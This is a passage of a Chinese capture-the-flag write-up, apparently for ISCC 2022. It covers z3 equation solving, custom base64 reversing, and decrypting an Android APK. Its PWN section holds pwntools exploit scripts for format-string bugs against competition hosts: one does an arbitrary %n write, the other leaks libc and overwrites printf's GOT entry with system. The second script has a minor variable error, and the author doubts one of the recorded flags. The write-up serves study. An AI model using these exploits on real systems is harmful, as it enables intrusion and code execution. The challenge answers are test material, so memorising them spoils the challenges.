s.add(v16[2] + 7 * v16[1] - 4 * v16[0] - 2 * v16[3] == 0x1E7D3CEE2)
s.add(5 * v16[3] + 3 * v16[2] - v16[1] - 2 * v16[0] == 0x199F3C545)
s.add(2 * v16[1] + 8 * v16[3] + 10 * v16[0] - 5 * v16[2] == 0x4C5932702)
s.add(7 * v16[0] + 15 * v16[1] - 3 * v16[3] - 2 * v16[2] == 0x791A6DB34)
s.add(15 * v16[4] + 35 * v16[7] - v16[5] - v16[6] == 0xDFD78083C)
s.add(38 * v16[6] + v16[4] + v16[7] - 24 * v16[5] == 0x48E39C1B6)
s.add(38 * v16[5] + 32 * v16[4] - v16[6] - v16[7] == 0x149942A1B3)
s.add(v16[4] + 41 * v16[6] - v16[5] - 25 * v16[7] == 0x54FD4EE4A)
v4=[]
if(s.check()==sat):
result=s.model()
for i in range(len(v16)):
v4.append(hex(int(str(result[v16[i]])))[2:])
print(v4[i],end='')
解题收获
简简单单解个小方程
Bob’s Code
初步查看main函数的小函数
Str->v15->v13->v11->Str1->Str1=Str2

sub_4116E0()
先凯撒

.U1ZorfEzdEVUazfmTVVve.gVDmTVnbEjSYTAwnU15mVdVmgt3TKrWrfjimD0.
sub_412D10()
int __cdecl sub_412D10(int a1, int a2, char a3, int a4)
//a3=46
//a4=22
{
int result; // eax
int j; // [esp+D0h] [ebp-14h]
int i; // [esp+DCh] [ebp-8h]
for ( i = 0; *(_BYTE *)(i + a1); ++i )
*(_BYTE *)(i + a2) = *(_BYTE *)(i + a1);
*(_BYTE *)(a4 + a2) = a3; //这段看不懂
for ( j = a4; ; ++j )
{
result = j + a2;
if ( !*(_BYTE *)(j + a2) )
break;
*(_BYTE *)(j + a2 + 1) = *(_BYTE *)(j + a1); //a2[j]=a1[j-1]
}
return result;
}
sub_411389()
看下上面就好了,下面理论是base64
//a2=61
//
gned int __cdecl sub_4127C0(int a1, unsigned int a2, int a3, char a4)
{
v16 = 4 * ((a2 + 2) / 3); //v16=4*(63/3)=4*21
v15 = a4 != 0 ? 46 : 61; //62位长,数组下标61
Destination = 0;
j__memset(v14, 0, 0x1FFu);
j__strcpy(&Destination, Source);
//Destination=Source=ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_
for ( i = 5; i < 19; ++i )
{
v12 = *(&Destination + i);
*(&Destination + i) = Source[i + 26];
v14[i + 25] = v12;
}
v6 = 0;
PWN
create_id
解题步骤
签到,利用格式化字符串任意地址写,需要修改的值题也给了,测一下偏移直接构建payload
详细描述
from pwn import *
p=remote(“123.57.69.206”,5320)
p.recv(2)
get_addr=int(p.recv(8),16)
print(hex(get_addr))
p.sendline(“1”)
p.sendline(“1”)
p.sendline(“1”)
payload=p32(get_addr)+“%5c%10$n”
p.sendafter(“What’s your name?\n”,payload)
p.interactive()
解题收获
很基础的题。
sim_treasure
解题步骤
原题,ISCC2017 pwn200
格式化字符串漏洞
详细描述
改大佬脚本
from pwn import *
r=remote(“123.57.69.203”,7010)
elf = ELF(“./sp1”)
libc = ELF(“./libc-2.27.so”)
puts_got = elf.got[‘puts’]
p.recvuntil(“Can you find the magic word?\n”)
payload1 = p32(elf.got[“puts”])+ b"%6$s"
p.sendline(payload1)
p.recv(4)
puts_addr = u32(p.recv(4))
printf_got = elf.got[‘printf’]
libc_base = puts_addr - libc.symbols[‘puts’]
system_addr = libc_base + libc.symbols[‘system’]
p.sendline(“A”)
payload2 = fmtstr_payload(6, {printf_got:system_addr})
p.recvuntil(“A”)
p.sendline(payload2)
p.interactive()
解题收获
主要还是抄原题(bushi
Mobile
Mobile1
解题步骤
jadx反编译apk文件,在main函数里找到两个jformat、jlast两个函数,分别解密拼接后得到flag
具体描述
查找main函数
一个jformat,一个jlast
 jformat
jformat
将base64加密的K@e2022%%y作为key,加密的I&V2022***作为IV进行AES-CBC加密,
结果为R0ZacFlGeUNsT3Z5LzJuc0ltRHJhRTQrQS9TUDBxcjVxblMrL01iUHoxST0=的base64解密


jlast
简单的字符串移位
a=list('=Lr8ZoM=wQU3OtSxJNg6fR5N')
b=[20,19,12,11,4,3,21,18,13,10,5,2,22,17,14,9,6,1,23,16,15,8,7,0]
for i in b:
print(a[i],end='')
得到一串字符串
f6O3Z8RgtUor5NSQMLNJxw==
然后base64解密后再md5解密


根据校验得

flag=ISCC{jformat+jlast}
flag=ISCC{mb..o_jghgfTSAD_no}
还是那个丑的怀疑是否正确的flag
解题收获
看清函数的加解密逻辑就好啦~